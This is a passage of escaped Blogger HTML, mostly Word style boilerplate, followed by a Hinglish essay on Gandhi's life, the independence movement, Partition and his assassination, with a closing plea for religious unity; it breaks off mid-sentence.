Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0cm;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",sans-serif;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:Mangal;\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s1600\/Portrait_Gandhi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L\/s320\/Portrait_Gandhi.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAngrezo ki ghulami seh raha Bharat desh 1920 me\nlagbhag 60 saal se ghulami ki zanjiro me jakda hua tha. Ye baat san 1918 ke\nqareeb ki hai jab pratham vishwa yuddh ke baad pura vishv Paschimi takato ke\ntakrav se utpann hui aag se jal ke raakh ho chuka tha. Is aage se Bharat bhi\nachhuta nahi raha kyuki Angrezo ne Bharat se tax ke roop me arbo rupye chura\nliye the aur logo ko bhukmari ki kagar par la khada kiya tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAise samay me Bharat ki bhoomi par uska ek laal\nwapas aata hai so kai saal pehle Bharat se London Baristership padne gaya tha\njaha se wo Law ki practice karne South Africa chala gaya tha. Us bhoomi putra\nka naam Mohamdas Karamchand Gandhi tha. Gujarat ke Porbunder me janme Mohandas\nne South Africa me Angrezo ke haatho Bhartiya hone ke naate apmaan bhi saha\ntha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EBharat aane ke baad wo is Sankalp me jut gaya\nki apni matrubhoomi ko Angrezo ke chungal se azaad karana hai. Lekin iske pehle\njawan Mohandas Shri Gopal Krishna Gokhale ke kehne par Bharat bhraman par nikal\njaata hai jise pura karne me use teen varsh lag jaate hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EBharat Bhraman ki prakriya me Mohandas kuch\naisi stithi se guzarte hai jo is jawan ko andar se parivartit karne me bad\nyogdaan nibhate hai. Apni yatra se lautne ke baad Mohandas wo Mohandas nahi\nrehte jo pehle the. Ab unke ang par kapde kam ho jaate hai, wo kabhi First\nClass me yatra nahi karte aur sada bhojan lena pasand karte hai. Mohandas ab\nGandhiji ban jaate hai jinhe log pyar se Bapu bulate hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EApni Bharat yatra par Bapu ne kya sikha? Jab\nunse pucha gaya to Bapu ne kaha ki unhone Bharat ki antaratma ko pehchan liya\nhai. Bharat garib janta se mil kar bana hua ek bahot hi pyara aur sada mulk hai\njisme vibhinn jan jaati aur mazhab ke log ek dusre ke saath rehte hai. Yaha\nsabse pehli prarthamikta yeh hai ki logo ko do waqt ki roti mil jaae aur ang\ndhakne ke liye do gaz kapda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EItni vibhinnata hone ke baad bhi Bharatiyo ka\nek saath mil jul kar rehna apne aap me ek chamatkar hai aur Gandhi ji ne\nhamesha is Vibhinnata me Ekta wale Bharat ko apne sapno ka Bharat kaha hai.\nYaha kisi ko uski jaati ya dharm se vishishthta nahi milti balki uske gun se\nuse pehchana jata hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EApni dhrud nishchay aur kathin parishram se\nGandhi ji ne Angrezo se loha liya aur asankhya Swatantrata senaniyo ke saath\nmil kar Angrez Sarkar ki ent se ent baja di. Aakhirkaar Angrezo ke haatho se\nBharat Maa ko 1947 me aazad kara hi liya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin ye azadi itni sasti nahi thi. Bharat me\nrehne wale kuch kattarpanth log jinme Hindu bhi the aur Musalman bhi the, is\nBharat ke tukde dekhna chahte the aur wo bhi dharm ke naam par. In logo me\nsabse upar naam Mohammed Ali Jinna ka tha jisne Angrezo se alag se baat kar ke\nsamjhauta kar liya aur Bharat ke do tukde kar liye jiska naam Pakistan rakha\ngaya. Bharat ka vibhajan Gandhi ji ke kaleje par churi ki tarha chal gaya aur\nunhe bahot aahat hua.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ESirf Jinna hi nahi, Hindu Mahasabha aur\nRashtriya Swayam Sevak Sangh (RSS) bhi Hindu Rashtra ke sapne dekh rahe the jo\nki Gandhi ji ke Bharat ke sapne se bahot alag sanrachna thi. Lekin Gandhi Ji\naur unke sathiyo ne ye saaf kar diya tha ki jo Musalman Pakistan nahi jaana\nchahte wo Bharat me shanti se reh sakte hai aur unhe koi khatra nahi hoga.\nBharat ke sanwidhan me bhi isi baat ko rakha gaya hai ki bharat ek Secular desh\nhoga jaha sabhi jaati aur dharm ke log ek saath mil kar ek dusre ke saath reh\nsakte hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin Jinna ke Pakistan banne ke baad wo log jo\nBharat ko ek Hindu Rashtra banana chahte the, unhe gahra aaghat pahucha jiske\nnatije me unhone Bharat ko ek Secular Democratic State banane ki saza me Gandhi\nji ko 30 January 1948 me goli maar kar Shaheed kar diya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EHatyare, Nathuram Godse aur uske sanghatan, ko\nlaga tha ki Gandhi ji ki hatya ke baad wo apne maqsad ko pahuch jaaege lekin ye\nsapna Bharat me basne wali Vibhinnata me Ekta wale bhav aur Gandhi Ji ki prerna\nko parajit nahi kar paya aur aaj 70 saal baad bhi Bharat duniya ke saamne ek\njagmagata hua namuna bana hua hai ki kaise alag alag dharm, jaati, bhasha hone\nke baad bhi 100 karod se zyada log ek desh me mil jul kar pyar ke saath reh\nsakte hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAaj Desh me wohi Gandhi ji ke hatyare Desh ke\nsamajik taane baane ko nuksaan pahuchana chahte hai aur koshish kar rahe hai ki\nlogo ko dharm ke naam par bhadka par ek dusre se lada diya jaae aur desh me\nashanti fail jaae aur is beech wo log apna dharm ke naam par desh banana ka zehrila\nsapna pura kar sake.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELekin is desh me rehne wale 